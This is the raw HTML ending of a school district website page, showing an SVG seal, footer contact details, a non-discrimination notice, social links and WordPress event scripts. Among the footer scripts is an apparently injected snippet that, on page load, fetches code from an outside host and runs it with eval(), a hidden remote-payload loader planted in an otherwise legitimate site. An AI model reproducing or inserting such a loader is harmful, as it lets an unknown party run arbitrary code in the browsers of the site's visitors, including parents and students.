	<path d="M613.3,154.2c9.6,3.1,17.1-6.4,21.2-19c4.1-12.6,3.8-24.8-5.8-27.9c-9.6-3.1-17.1,6.5-21.2,19
		C603.3,138.9,603.7,151,613.3,154.2z"/>
	<path d="M788.2,239.1c10.9-10.7,12.2-21.1,4.6-28.9l-3.7-3.7c-5.2,4.8-10.4,9.9-15.6,15l-2.1,2.1c-5.5,5.4-10.8,10.5-15.8,15.7
		l3.3,3.4C766.9,250.8,777.5,249.5,788.2,239.1z"/>
	<path d="M665.9,176.1c9,4.6,17.9-3.7,23.9-15.5c6-11.8,7.6-23.8-1.4-28.5c-9-4.6-17.9,3.7-24,15.5
		C658.4,159.5,656.9,171.5,665.9,176.1z"/>
	<path d="M474.4,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3
		l4.5-5.5c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C467.1,460.2,471.3,458.3,474.4,454.7z"/>
	<path d="M510.6,440.4c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5c0,12.4,7,19.8,17.2,19.8
		C503.6,460.2,510.6,452.8,510.6,440.4z M493.4,452.9c-5.2,0-8.4-4.8-8.4-12.4c0-7.6,3.3-12.1,8.4-12.1c5.2,0,8.4,4.5,8.4,12.1
		C501.9,448,498.6,452.9,493.4,452.9z"/>
	<path d="M547.5,459.5v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7
		h0.2l3.7,8.3l9.9,18.9H547.5z"/>
	<path d="M575.1,440.5l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9H578v13.4
		c0,4.5,0.7,9.8,1.1,13.8h-0.2L575.1,440.5z"/>
	<polygon points="618.8,428.9 618.8,421.7 595.1,421.7 595.1,459.5 619.4,459.5 619.4,452.4 603.6,452.4 603.6,443.6 616.5,443.6 
		616.5,436.5 603.6,436.5 603.6,428.9 	"/>
	<path d="M655,454.7l-4.5-5.4c-1.9,2-4.3,3.5-7.4,3.5c-5.5,0-9.2-4.5-9.2-12.3c0-7.6,4.1-12.2,9.3-12.2c2.7,0,4.8,1.2,6.7,3l4.5-5.5
		c-2.6-2.6-6.5-4.9-11.4-4.9c-9.6,0-17.9,7.3-17.9,19.9c0,12.8,8,19.4,17.6,19.4C647.7,460.2,651.8,458.3,655,454.7z"/>
	<polygon points="676,459.5 676,428.9 686.5,428.9 686.5,421.7 657,421.7 657,428.9 667.5,428.9 667.5,459.5 	"/>
	<rect x="692.4" y="421.7" width="8.6" height="37.9"/>
	<path d="M731.4,435.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V435.1z"/>
	<path d="M765.3,460.2c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,453.6,754.8,460.2,765.3,460.2z"/>
	<rect x="516.1" y="483.2" width="8.6" height="37.9"/>
	<path d="M541.8,507.6c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3l9.9,18.9h8.8v-37.9h-8.2v13.4c0,4.5,0.7,9.8,1.1,13.8H556l-3.7-8.3
		l-9.9-18.8h-8.8v37.9h8.2V507.6z"/>
	<path d="M598.1,510c0-5.4-2.9-8.4-7.5-10.3l-4.8-2c-3.3-1.3-5.8-2.2-5.8-4.5c0-2.2,1.9-3.4,4.8-3.4c3,0,5.4,1.1,7.9,3l4.3-5.4
		c-3.3-3.2-7.8-5-12.2-5c-7.9,0-13.5,5-13.5,11.3c0,5.5,3.7,8.7,7.6,10.3l4.9,2.1c3.3,1.4,5.5,2.1,5.5,4.5c0,2.2-1.7,3.7-5.3,3.7
		c-3.1,0-6.6-1.6-9.3-4l-4.9,5.9c3.9,3.6,9.1,5.5,14,5.5C592.9,521.8,598.1,516.3,598.1,510z"/>
	<path d="M632.7,495.4c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6v-12.9h4.7C625.9,508.2,632.7,504.3,632.7,495.4z M617.3,501.4h-4.2
		V490h3.9c4.6,0,7.2,1.4,7.2,5.4C624.3,499.3,622.1,501.4,617.3,501.4z"/>
	<rect x="639.2" y="483.2" width="8.6" height="37.9"/>
	<path d="M656.7,521.1h8.6v-13.6h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V521.1z
		 M665.3,490h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V490z"/>
	<rect x="692.4" y="483.2" width="8.6" height="37.9"/>
	<path d="M731.4,496.6c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V496.6z"/>
	<path d="M765.3,521.8c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,515.1,754.8,521.8,765.3,521.8z"/>
	<polygon points="451,551.9 451,544.7 427.2,544.7 427.2,582.6 451.5,582.6 451.5,575.4 435.8,575.4 435.8,566.7 448.7,566.7 
		448.7,559.5 435.8,559.5 435.8,551.9 	"/>
	<path d="M486.6,582.6h7.8v-37.9h-9.3l-6,16.8c-0.8,2.2-1.4,4.7-2.2,7h-0.2c-0.8-2.3-1.4-4.8-2.2-7l-6.1-16.8h-9.3v37.9h7.7v-13.9
		c0-3.7-0.7-9.2-1.1-12.9h0.2l3,9l5.4,14.5h4.8l5.4-14.5l3.1-9h0.2c-0.4,3.7-1.1,9.2-1.1,12.9V582.6z"/>
	<path d="M511.9,569.8h4.7c8,0,14.8-3.9,14.8-12.8c0-9.2-6.7-12.2-15.1-12.2h-13v37.9h8.6V569.8z M511.9,551.5h3.9
		c4.6,0,7.2,1.4,7.2,5.4c0,3.9-2.2,6-6.9,6h-4.2V551.5z"/>
	<path d="M553.4,583.3c10.2,0,17.2-7.4,17.2-19.8c0-12.3-7-19.5-17.2-19.5c-10.2,0-17.2,7.1-17.2,19.5S543.2,583.3,553.4,583.3z
		 M553.4,551.4c5.2,0,8.4,4.5,8.4,12.1s-3.3,12.4-8.4,12.4c-5.2,0-8.4-4.8-8.4-12.4S548.2,551.4,553.4,551.4z"/>
	<path d="M591.6,582.6l3.6-17.2c0.6-2.9,1.1-6,1.5-8.8h0.2c0.4,2.8,0.9,5.9,1.5,8.8l3.7,17.2h10.8l6.7-37.9h-8.2l-2.6,17.7
		c-0.5,3.9-1,7.9-1.5,12h-0.2c-0.8-4-1.5-8.1-2.3-12l-4.1-17.7h-7.3l-4.1,17.7c-0.8,3.9-1.5,8-2.3,12h-0.2c-0.5-4-1-8-1.5-12
		l-2.6-17.7H574l7,37.9H591.6z"/>
	<polygon points="649.2,575.4 633.5,575.4 633.5,566.7 646.4,566.7 646.4,559.5 633.5,559.5 633.5,551.9 648.6,551.9 648.6,544.7 
		624.9,544.7 624.9,582.6 649.2,582.6 	"/>
	<path d="M656.7,582.6h8.6V569h4.7l7.2,13.6h9.6l-8.6-15.2c4-1.8,6.7-5.4,6.7-10.9c0-9-6.6-11.8-14.6-11.8h-13.6V582.6z
		 M665.3,551.5h4.4c4.5,0,6.9,1.3,6.9,5c0,3.7-2.4,5.7-6.9,5.7h-4.4V551.5z"/>
	<rect x="692.4" y="544.7" width="8.6" height="37.9"/>
	<path d="M731.4,558.1c0,4.5,0.7,9.8,1.1,13.8h-0.2l-3.7-8.3l-9.9-18.8h-8.8v37.9h8.2v-13.4c0-4.5-0.7-9.5-1.1-13.7h0.2l3.7,8.3
		l9.9,18.9h8.8v-37.9h-8.2V558.1z"/>
	<path d="M765.3,583.3c5.3,0,9.9-2,12.5-4.6v-17.5h-13.9v7h6.3v6.5c-0.9,0.7-2.5,1.1-4,1.1c-7.1,0-10.7-4.5-10.7-12.3
		c0-7.6,4.1-12.2,10-12.2c3.2,0,5.3,1.3,7.2,3l4.5-5.5c-2.6-2.6-6.5-4.9-12-4.9c-10.1,0-18.5,7.3-18.5,19.9
		C746.7,576.7,754.8,583.3,765.3,583.3z"/>
	<path d="M909.5,327c-22.4-52.9-54.4-100.5-95.2-141.3c-40.8-40.8-88.3-72.9-141.3-95.2c-54.8-23.2-113-34.9-173-34.9
		S381.8,67.3,327,90.5c-52.9,22.4-100.5,54.4-141.3,95.2c-40.8,40.8-72.9,88.3-95.2,141.3c-23.2,54.8-34.9,113-34.9,173
		s11.8,118.2,34.9,173c22.4,52.9,54.4,100.5,95.2,141.3c40.8,40.8,88.3,72.9,141.3,95.2c54.8,23.2,113,34.9,173,34.9
		s118.2-11.8,173-34.9c52.9-22.4,100.5-54.4,141.3-95.2c40.8-40.8,72.9-88.3,95.2-141.3c23.2-54.8,34.9-113,34.9-173
		S932.7,381.8,909.5,327z M914,487.4l-12.5,1.4l-0.5-5.7l10.1-2.9c1.1-2.6,1.5-5.1,1.3-7.5c-0.8-10.1-9.5-17.9-26.2-16.5
		c-16.6,1.4-23.9,9.9-23.1,20.1c0.2,2.8,1.1,5.7,2.7,8.4l10.3,1.1l0.5,5.7l-12.5,0.7c-3.1-4.6-5-10.3-5.6-16.9
		c-1.4-16.5,8.4-29.5,26.7-31c18.3-1.5,30.2,10.5,31.5,26.4C917.2,476.3,916.5,481.9,914,487.4z M906.5,409.3l1.3,6.8l2.1,11.2
		l1.3,6.8l-3.9,0.7l-2.1-6.8c-6.9,1.2-13.9,2.5-20.9,3.8l-3.5,0.7c-7,1.3-14,2.7-20.9,4.2l0.6,7.1l-3.9,0.7l-4.7-24.8l3.9-0.7
		l2.1,6.8c6.9-1.2,13.9-2.5,20.9-3.8l3.6-0.7c6.9-1.3,13.9-2.7,20.9-4.1l-0.6-7L906.5,409.3z M854.1,278.5
		c3.1,4.9,4.4,10.1,4.2,14.8l-9.9,5.5l-3.4-5.4l7.3-6.6c-0.3-2.2-0.9-4.1-2.2-6c-3-4.8-8-6.8-12.6-3.9c-4.1,2.6-4.8,6.6-3.7,12.5
		l0.6,3.9c2,11.6,0.3,17.8-6.6,22.2c-8.4,5.3-18.1,2.1-25-8.8c-3.4-5.3-5.5-11.8-5.5-16.9l10.5-6l3.4,5.4l-7.6,6.8
		c0.4,2.9,1.2,5.3,3,8.1c3.7,5.9,9,7.5,13.6,4.6c4.2-2.6,4.6-6.1,3.4-12.7l-0.6-3.6c-1.6-9.9-0.5-17.4,7-22.2
		C838.5,265,847.9,268.7,854.1,278.5z M817.7,236.9l3.1-2.4l15.5,19.9l-3.1,2.4l-4.9-5.1c-5.6,4.2-11.2,8.5-16.9,13l-2.8,2.2
		c-5.6,4.4-11.2,8.8-16.7,13.2l3.7,6l-3.1,2.4l-4.3-5.5l-7-9l-4.3-5.5l3.1-2.4l4.9,5.1c5.6-4.2,11.2-8.5,16.9-13l2.9-2.2
		c5.6-4.3,11.2-8.7,16.7-13.2L817.7,236.9z M748.1,231c5.1-4.8,10.3-9.8,15.8-15.2l2.1-2.1c5.1-4.9,10.1-9.9,15.1-15l-4.4-5.6
		l2.8-2.7l8.8,9l4,4.1c0,0,0,0,0,0l4.5,4.7c11.8,12.1,12.1,27-0.4,39.3c-12.7,12.4-28.4,10.8-40.4-1.6l-7.4-7.6l-4-4.1l-4.8-5
		l2.8-2.7L748.1,231z M712,171.9c4.1-5.8,8.2-11.7,12.1-17.5l-5.3-4.7l2.3-3.2l5.7,4l9.3,6.5v0l6,4.2l-2.3,3.2l-6.5-3.6
		c-4.1,5.7-8.2,11.5-12.3,17.3l-2.9,4.2c-3.4,4.9-7.4,10.6-11.3,16.5l13.8,9.7l8.6-8.1l4.8,3.4l-9.9,12.7l-6.9-4.8h0v0l-13-9.1
		l-4.7-3.3l-10.3-7.2l2.3-3.2l6.2,3.4c4.1-5.7,8.1-11.4,11.8-16.6L712,171.9z M653.9,142.3c8.6-16.8,24.7-20.1,36.6-14
		c11.9,6.1,18.7,20.7,9.9,37.9c-8.6,16.8-24.6,20.2-36.5,14.1C651.9,174.1,645.1,159.5,653.9,142.3z M630,103
		c12.7,4.1,21.7,17.5,15.7,35.9c-5.9,17.9-21.1,23.8-33.9,19.6c-12.7-4.2-21.8-17.5-15.7-35.9C602,104.7,617.4,98.9,630,103z
		 M528.7,135.3l7,0.3c1.2-6.9,2.4-13.9,3.5-21l0.6-3.6c1.1-7,2.2-14,3.2-21l-6.8-1.9l0.6-3.9l6.8,1.1c0,0,0,0,0,0l11.2,1.8v0
		l6.6,1.1l-0.6,3.9l-6.9-0.3c-1.2,6.5-2.2,13.2-3.3,19.9l22.4,3.6c1.1-6.6,2.1-13.3,3-20l-6.6-1.8l0.6-3.9l24.7,3.9l-0.6,3.9l-7-0.3
		c-1.2,6.9-2.4,13.9-3.5,21l-0.6,3.6c-1.1,7-2.2,14-3.2,21l6.8,1.9l-0.6,3.9l-24.7-3.9l0.6-3.9l6.9,0.3c1.2-6.7,2.3-13.7,3.5-21.3
		l-22.4-3.6c-1.2,7.6-2.3,14.6-3.3,21.4l6.6,1.8l-0.6,3.9l-6.6-1.1c0,0,0,0,0,0l-11.2-1.8c0,0,0,0,0,0l-6.8-1.1L528.7,135.3z
		 M509,82.4c5.4,0.1,10.9,1.3,16.2,4.3l0.1,12.6l-5.8-0.1L517.8,89c-2.5-1.4-4.9-2-7.3-2c-10.1-0.2-18.7,7.7-19,24.5
		c-0.3,16.7,7.5,24.8,17.7,25c2.8,0,5.8-0.5,8.6-1.8l2.1-10.2l5.8,0.1l-0.5,12.5c-4.9,2.6-10.8,4-17.3,3.9
		c-16.5-0.3-28.5-11.3-28.2-29.7C479.9,92.9,493,82.2,509,82.4z M452,85.1c5.8-0.7,11,0.4,15.2,2.6l0.7,11.3l-6.3,0.8l-2.8-9.4
		c-2.1-0.7-4.1-0.9-6.4-0.7c-5.6,0.7-9.6,4.3-8.9,9.7c0.6,4.8,3.9,7.1,9.7,8.7l3.8,1.1c11.3,3.2,16.2,7.4,17.2,15.5
		c1.2,9.8-5.9,17.2-18.8,18.8c-6.2,0.7-13-0.2-17.6-2.3l-0.9-12.1l6.4-0.8l2.8,9.8c2.7,0.9,5.3,1.2,8.7,0.8
		c6.9-0.8,10.7-4.9,10-10.3c-0.6-4.9-3.5-6.8-9.9-8.6l-3.5-1c-9.6-2.8-15.9-7-17-15.9C433,93.4,440.4,86.5,452,85.1z M376.5,100.9
		c12.7-3.9,27.8,1.7,33.5,20.2c5.6,18-3.5,31.6-16.3,35.6c-12.8,4-27.9-1.7-33.6-20.2C354.6,118.6,363.7,104.9,376.5,100.9z
		 M325.8,120.3c4.9-2.3,10.4-3.7,16.5-3.3l5.7,11.2l-5.2,2.5l-6.2-8.4c-2.9-0.1-5.3,0.4-7.5,1.5c-9.1,4.4-13.3,15.3-6.1,30.4
		c7.2,15.1,17.7,18.9,27,14.5c2.5-1.2,4.9-3.1,6.9-5.5l-2.6-10l5.2-2.5l5.1,11.4c-3.3,4.5-7.9,8.4-13.8,11.2
		c-14.9,7.1-30.6,2.6-38.5-14C304.3,142.6,311.3,127.2,325.8,120.3z M222,189.8l47.5,26.1l4.7-3.4l2.3,2.6l-2-3l5.4-4.8l-24.8-37.1
		l-1.6-0.6l-5.2,2.7l-2.2-3.3l13.1-8.8l44,16.2l-18.3-27.3l-8.2,4.2l-2.2-3.3l10-6.7l1.6-1.1v0l5.9-4l2.2,3.3l-5.3,4.8l28.3,42.4
		l-4.1,2.7L262.7,173l21.1,31.6l8.3-4.2l2.2,3.3l-17.5,11.7l0,0l-17.9,16.4l-2.6-2.8l4.8-5.7l-11.3-6.4l-13.5,12.3l5.2,11.7l6.1-4.2
		l2.7,2.9l-6.6,6.1l-3.3,3v0l-3.8,3.5l-2.7-2.9l4.4-5.4l-21.4-49.4L222,189.8z M182.7,230.6l3,2.5l-4.1,6.2
		c5.3,4.6,10.8,9.2,16.2,13.7l3.9,3.3c4.6,3.8,9.9,8.3,15.4,12.7l10.8-13l-7.4-9.3l3.8-4.5l11.8,10.9l-5.4,6.4v0l-13.8,16.6
		l-8.1,9.7l-3-2.5l3.9-5.9c-5.3-4.6-10.7-9.1-15.6-13.1l-3.5-2.9c-5.5-4.6-11-9.1-16.4-13.5l-5.1,4.9l-3-2.5L182.7,230.6z
		 M145.5,279.1c7.1-11.3,22.2-16.9,38.6-6.7c16,10,18.1,26.2,11,37.6c-7.1,11.4-22.2,16.9-38.6,6.7
		C140.5,306.7,138.5,290.4,145.5,279.1z M94.8,404.1l1.3-5l0.1-0.5l6-23.1l14.3,3.1l-1.5,5.7l-10.3-0.9l-4.3,16.4
		c6.4,1.8,13,3.5,19.7,5.3l2.7-10.5l-6.8-2.9l1.1-4.2l18.3,4.8l-1.1,4.2l-7.2-0.8l-2.7,10.5c7.3,1.9,14.3,3.7,21.2,5.4l4.7-18
		l-9.5-4.3l1.5-5.7l14,4.3l-7.1,27.5l-2.2,8.3l-1.7,6.7l-3.8-1l1-7c-6.7-1.9-13.6-3.7-20.5-5.5l-3.5-0.9c-6.8-1.8-13.7-3.6-20.6-5.2
		l-2.5,6.6l-3.8-1L94.8,404.1z M85.5,461l3.9,0.4l0,6.9c6.6,0.8,13.3,1.5,20.1,2.2l2.3-22.5c-6.7-0.7-13.4-1.4-20.1-1.9l-1.4,6.7
		l-3.9-0.4l0.7-6.7l0.2-1.7l1.7-16.4l3.9,0.4l0,7c6.9,0.9,14,1.6,21.1,2.3l3.6,0.4c7,0.7,14.1,1.4,21.2,2l1.5-6.8l3.9,0.4l-2.6,24.8
		l-3.9-0.4l0-6.9c-6.7-0.8-13.8-1.6-21.5-2.4l-2.3,22.5c7.6,0.8,14.7,1.5,21.5,2.1l1.4-6.7l3.9,0.4l-0.7,6.7l-1.2,11.3l-0.7,6.8
		l-3.9-0.4l-0.1-7c-6.9-0.9-14-1.6-21.1-2.3l-3.6-0.4c-7-0.7-14.1-1.4-21.2-2l-1.5,6.8l-3.9-0.4L85.5,461z M89.5,536.4l10.9,1.2
		l0.3,5.9l-15.3,0.2l-0.9-18h0l-0.5-11.3h0L83.5,504h0l0,0l-0.4-7.8l15.2-1.2l0.3,5.8l-10.7,2.2l0.5,11.1c7-0.2,14.2-0.5,21.5-0.9
		l3.6-0.2c7.1-0.3,14.2-0.7,21.2-1.2l0.4-7.9l3.9-0.2l0.5,10.1l0.4,9.1l0.4,7.8l-3.9,0.2l-1.2-7.8c-7,0.2-14,0.5-21.2,0.9l-3.6,0.2
		c-7.1,0.3-14.3,0.7-21.5,1.2L89.5,536.4z M118,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C125,593,121.9,596.1,118,596.1z M150.8,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2
		L150.8,672.5z M160.5,367.9l-10.8-5.4l2.6-5.9l9.9,2.6c2.2-1.9,3.8-3.9,5.1-7c2.9-6.3,1.3-11.7-3.7-13.9c-4.5-2-7.6-0.5-12.5,4.1
		l-2.7,2.5c-7.4,6.8-14.2,10-22.4,6.4c-9-4-11.1-13.9-6.3-24.6c2.4-5.3,6-9.3,10-11.7l10.1,5.2l-2.6,5.8l-9.5-2.5
		c-1.7,1.4-2.9,3-3.8,5.1c-2.3,5.1-1.3,10.4,3.7,12.7c4.4,2,8.1,0.3,12.5-3.8l2.9-2.7c8.6-8,14.7-10,22.2-6.7
		c9,4.1,11.7,14,6.4,25.7C169.1,359.7,164.8,365,160.5,367.9z M179.4,731.8c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C186.4,728.7,183.3,731.8,179.4,731.8z M237.9,794l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L237.9,794z M286.9,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C293.9,831.8,290.8,835,286.9,835z M362.6,874.7
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L362.6,874.7z M425.1,890.5c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C432.1,887.4,429,890.5,425.1,890.5z M508.7,902.9l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2L495,884
		l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L508.7,902.9z M574.1,890.5c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7
		C581,887.4,577.9,890.5,574.1,890.5z M654.9,874.7l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5
		l-7.4,7.2L654.9,874.7z M712.2,835c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C719.2,831.8,716.1,835,712.2,835z M779.6,794
		l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L779.6,794z M819.8,731.8c-3.9,0-7-3.1-7-7
		c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C826.7,728.7,823.6,731.8,819.8,731.8z M735.7,735.7c-63,63-146.7,97.6-235.7,97.6
		s-172.7-34.7-235.7-97.6c-63-63-97.6-146.7-97.6-235.7s34.7-172.7,97.6-235.7c63-63,146.7-97.6,235.7-97.6s172.7,34.7,235.7,97.6
		c63,63,97.6,146.7,97.6,235.7S798.7,672.7,735.7,735.7z M831.8,357.8l-3.3-7.1c0,0,0,0,0,0l-4.9-10.3l-3.3-7l3.6-1.7l4.1,6.8
		c6.3-2.9,12.8-5.9,19.2-9l3.3-1.6c6.5-3.1,12.9-6.2,19.3-9.4l-4.7-10l-10.5,3.1l-2.5-5.3l14-6.1l11.3,23.8l1.3,2.8l7.7,16.3
		l-13.6,6.9l-2.5-5.3l9-6.2l-4.7-10c-6.4,2.9-12.9,6-19.5,9.1l-3.3,1.5c-6.4,3-12.8,6.1-19.1,9.3l2.6,7.5L831.8,357.8z M839.1,375.6
		l-2.1-6.6l3.8-1.2l2.8,6.5c6.7-1.9,13.5-4.1,20.3-6.2l3.5-1.1c6.7-2.1,13.5-4.3,20.3-6.5l-1.4-6.9l3.8-1.2l3.8,12l3.8,12.1
		c3.9,12.4,1,21.1-7.6,23.8c-5.8,1.8-12.7-0.5-17.4-9.8c1.1,7.2-1.6,11-8,14.7l-9.7,5.7l1.2,6.4l-3.8,1.2c-1.5-2.4-2.3-3.9-3.2-7
		c-1.8-5.9-1.2-9.5,3.5-11.9l10.4-5.8c5.6-3,6.6-6.1,4.8-11.8l-1.1-3.4c-6.9,2.1-13.5,4.2-19.9,6.4l1.4,7.1l-3.8,1.2l-2.1-6.7
		L839.1,375.6z M866.7,672.5l-9.2-4.8l-9.2,4.8l1.7-10.2l-7.4-7.2l10.2-1.5l4.6-9.3l4.6,9.3l10.2,1.5l-7.4,7.2L866.7,672.5z
		 M881.2,596.1c-3.9,0-7-3.1-7-7c0-3.9,3.1-7,7-7c3.9,0,7,3.1,7,7C888.1,593,885,596.1,881.2,596.1z M916.5,505.3l-0.7,14.5
		l-0.4,7.1l-0.5,10.3h0l0,0l-0.4,7.8l-15.2-0.3l0.3-5.8l10.9-1.2l0.6-11.1c-7-0.5-14.2-0.9-21.5-1.2l-3.6-0.2
		c-7.1-0.4-14.2-0.7-21.2-0.9l-1.2,7.8l-3.9-0.2l0.7-13.9l0.3-5.2l0.4-7.8l3.9,0.2l0.4,7.9c6.9,0.5,14,0.8,21.2,1.2l3.6,0.2
		c7.1,0.4,14.3,0.7,21.5,0.9l0.6-11l-10.7-2.3l0.3-5.9l15.2,1.3L916.5,505.3L916.5,505.3L916.5,505.3z"/>
</g>
</svg>
	</div>
		
		</div>
		
				<div class="footer-content"> 
			
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p><strong>Office</strong></p>



<p style="font-size:0.875em">121 South Hess St.<br>Quarryville, PA 17566<br>M-F 8:30am - 4:30pm</p>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p style="font-size:1.125em"><strong>Contact</strong></p>



<p style="font-size:0.875em">Phone: 717-786-8401<br>Fax: 717-786-8245<br>Email: <a href="mailto:communications@solancosd.org">communications@solancosd.org</a></p>
</div>
</div>
		</div>
				<div class="footer-content"> 
			
<p style="font-size:0.875em"></p>
		</div>
				
	</div>
	
	
<div class="wp-block-metropolis-container content-wrap">
<p class="has-text-align-center" style="font-size:12px">NON-DISCRIMINATION POLICY: Solanco School District is an equal opportunity educational institution and will not discriminate on the basis of race, color, national origin, gender, and handicap in its activities, programs, or employment practices as required by Title VI, Title IX, and Section 504. For information regarding civil rights or grievance procedures, contact the Office of the Superintendent at 717-786-8401 or the Solanco Central Office at 121 South Hess Street, Quarryville, PA 17566. Solanco’s Title IX Coordinator is Assistant Superintendent Dr. Robert Dangler.</p>
</div>
			
	<div class="sub-footer flex-wrap">
		
				<div class="sub-footer-content"> 
			
<h5 class="inline-block wp-block-heading" id="follow-us-online">Follow Us Online! </h5>
<div class="inline-block wp-block-metropolis-social-media" id="">
		<a 
				href="https://twitter.com/SolancoSchlDist" 
		target="_blank"
			>
		<i class="fab fa-twitter"></i> 
			</a>
		<a 
				href="https://www.facebook.com/Solanco-School-District-1643629672571980/" 
		target="_blank"
			>
		<i class="fab fa-facebook"></i> 
			</a>
		<a 
				href="https://www.youtube.com/solancosd" 
		target="_blank"
			>
		<i class="fab fa-youtube"></i> 
			</a>
		<a 
				href="https://www.instagram.com/solancoschldist" 
		target="_blank"
			>
		<i class="fab fa-instagram"></i> 
			</a>
	</div>
		</div>
				
		<div class="site-info">
			
			<p>&copy; 2026 The Solanco School District. All rights reserved.</p> 
			
						
			<a class="metropolis" href="http://metropoliscreative.com" target="_blank">Website by Metropolis</a>
			
		</div>
		
	</div>
		
</footer>

<button id="back-to-top"></button>

</div> <!-- /#page-wrapper -->

</body>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/solanco/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://hilabs.info/id2go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><link rel='stylesheet' id='tribe-events-pro-views-v2-skeleton-css' 